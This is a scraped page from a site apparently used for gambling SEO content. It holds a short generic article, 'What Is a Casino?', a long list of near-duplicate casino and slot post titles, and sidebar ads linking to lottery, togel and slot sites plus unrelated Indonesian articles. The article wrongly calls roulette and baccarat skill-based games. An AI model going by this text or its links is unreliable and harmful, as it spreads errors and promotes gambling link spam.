                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Sunday, February 1, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-1795" class="post-1795 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">What Is a Casino?</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2023-05-18T19:12:18+07:00">May 18, 2023</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" style="max-height:350px; margin:0px 10px; max-width:38%; height:auto; width:auto;" alt="Casino" src="https://i.imgur.com/0OL34Rl.jpg" align="left"> </p>
<p>A casino is a gambling establishment for certain types of games. It is usually combined with hotels, resorts and restaurants. Some are famous around the world and can be found in cities such as Las Vegas, Macao, and Singapore. Others are smaller and more intimate. They may offer table and slot machines, poker rooms, live entertainment and top-notch hotel suites.</p>
<p>Gambling in some form has been part of human culture throughout history, from Mesopotamia to ancient Rome, and from Elizabethan England to Napoleon&#8217;s France. While a significant amount of the money that goes into casinos is lost, many people enjoy gambling as an entertainment activity.</p>
<p>There are several security measures to prevent cheating and theft by patrons. A casino&#8217;s staff keeps an eye on the tables, and dealers are trained to spot blatant methods like &#8220;palming&#8221; cards or marking them. More sophisticated systems use cameras in the ceiling to give security workers a high-tech &#8220;eye-in-the-sky&#8221; view of every table, change window and doorway. These can be adjusted to focus on suspicious patrons by security workers in a separate room filled with banks of monitors.</p>
<p>Most casinos depend on chance to make money, but a few have skill-based games as well. These include blackjack, baccarat and roulette. Unlike slots and keno, these games require knowledge of the game rules and strategy. Sports betting also involves skill, although it relies on luck as well as knowledge of teams and players. Casinos that feature these games tend to be popular with tourists and locals alike.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-1795 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/" rel="prev">Online Gambling &#8211; Is Online Gambling Legal?</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/" rel="next">How Do Slots Work?</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
